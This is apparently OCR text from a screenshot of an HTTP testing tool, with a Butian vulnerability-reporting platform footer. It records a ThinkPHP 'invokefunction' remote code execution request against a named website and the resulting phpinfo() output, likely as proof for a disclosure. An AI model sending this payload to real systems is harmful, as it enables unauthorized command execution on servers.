 DNS LOG验证 ×
执行ping命令Linux ×
执行ping命令windows ×
Send
Cancel
Target: http://www.nbszhyy.com
INSPECTOR
Request
Pretty Raw Hex
\n
1 POST /index.php?s=/Index/\think\app/invokefunction HTTP/1.1
2 Host: www.nbszhyy.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Content-Length: 57
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Response
Pretty Raw Hex Render
float:right;
border:0;
}
264 hr{
width:934px;
background-color:#ccc;
border:0;
height:1px;
}
265 </style>
266 <title>
phpinfo()
</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
</head>
267 <body>
<div class="center">
268 <table>
269 <tr class="h">
<td>
270 <a href="http://www.php.net/">
<img border="0" src="
data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAA
ABACAYAAAA+j9gsAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSB
ZVJlYWR5ccllPAAAD4BJREFUeNrsnXtwXFUdx8/dBGihmE
QDY6oZZykon/gY5qizjgM2KQMfzFAOioOA5KEh+j4R9oZH
补天漏洞响应平台
https://www.butian.net/
咨询邮箱：butian_report@qianxin.com
补天平台